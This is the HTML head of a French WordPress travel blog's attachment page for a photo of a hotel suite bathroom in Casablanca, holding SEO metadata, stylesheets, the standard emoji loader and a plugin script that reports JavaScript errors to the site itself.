

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/
body_size: 18486
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Salle de bains dans la suite à l&#039;Hôtel KENZI &ndash; Tous les bonheurs</title>
	<link rel="canonical" href="https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salle de bains dans la suite à l&#039;Hôtel KENZI &ndash; Tous les bonheurs" />
	<meta property="og:url" content="https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/" />
	<meta property="og:site_name" content="Tous les bonheurs" />
	<meta property="article:publisher" content="https://www.facebook.com/blog.sandra/?ref=bookmarks" />
	<meta property="article:modified_time" content="2017-04-21T00:04:21+00:00" />
	<meta property="og:image" content="https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/","url":"https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/","name":"Salle de bains dans la suite à l'Hôtel KENZI &ndash; Tous les bonheurs","isPartOf":{"@id":"https://touslesbonheurs.com/#website"},"primaryImageOfPage":{"@id":"https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/#primaryimage"},"image":{"@id":"https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/#primaryimage"},"thumbnailUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565.jpg","datePublished":"2017-04-21T00:03:32+00:00","dateModified":"2017-04-21T00:04:21+00:00","breadcrumb":{"@id":"https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/#primaryimage","url":"https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565.jpg","contentUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565.jpg","width":4032,"height":3024},{"@type":"BreadcrumbList","@id":"https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://touslesbonheurs.com/"},{"@type":"ListItem","position":2,"name":"Mon escapade à CasablancaQuelques adresses à retenir en photos","item":"https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/"},{"@type":"ListItem","position":3,"name":"Salle de bains dans la suite à l&rsquo;Hôtel KENZI"}]},{"@type":"WebSite","@id":"https://touslesbonheurs.com/#website","url":"https://touslesbonheurs.com/","name":"Tous les bonheurs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touslesbonheurs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux" href="https://touslesbonheurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux des commentaires" href="https://touslesbonheurs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Salle de bains dans la suite à l&rsquo;Hôtel KENZI Flux des commentaires" href="https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/touslesbonheurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://touslesbonheurs.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://touslesbonheurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css' href='https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.74' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-social-icons-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/hercules-social.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/magnificpopup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-mainstyle-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-responsive-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-buzzblog_options-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=1518555995' type='text/css' media='all' />
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script type="text/javascript" id="hercules-likes-js-extra">
/* <![CDATA[ */
var hercules_likes = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/hercules-likes.js?ver=6.7.4" id="hercules-likes-js"></script>
<link rel="https://api.w.org/" href="https://touslesbonheurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://touslesbonheurs.com/wp-json/wp/v2/media/6243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://touslesbonheurs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://touslesbonheurs.com/?p=6243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fmon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos%2Fimg_2565%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fmon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos%2Fimg_2565%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '011796aa1c';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=011796aa1c';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '011796aa1c';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=011796aa1c'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '011796aa1c';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=011796aa1c';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<script type="text/javascript">
           var ajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
